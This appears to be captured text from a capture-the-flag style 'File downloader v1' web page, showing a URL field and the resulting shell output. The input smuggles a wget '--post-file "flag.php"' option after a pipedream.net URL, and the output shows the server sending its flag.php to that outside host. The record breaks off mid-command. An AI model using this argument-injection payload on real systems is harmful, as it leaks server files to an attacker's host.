 Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File downloader v1
Specify an URL to download
URL to download:
https://enwmrdfo314uq.x.pipedream.net/flag.php --post-file "flag.php"
Submit
Output:
$ cd uploads/646f9a1384c38bc42066c1d4b4f45
$ wget https://enwmrdfo314uq.x.pipedream.net/flag.php --post-file "flag.php" 2>&1
--2023-05-25 17:25:39--  https://enwmrdfo314uq.x.pipedream.net/flag.php
Resolving enwmrdfo314uq.x.pipedream.net (enwmrdfo314uq.x.pipedream.net)... 54.85.9
Connecting to enwmrdfo314uq.x.pipedream.net (enwmrdfo314uq.x.pipedream.net)|54.85.
HTTP request sent, awaiting response... 200 OK
Length: 16 [application/json]
Saving to: 'flag.php.12'
0K 100% 13.8M=0s
2023-05-25 17:25:40 (13.8 MB/s) - 'flag.php.12' saved [16/16]
$ bash -c 'rm uploads/646f9a1384c38bc42066c1d4b4f45/*.{php,pht,phtml,php4,php5,php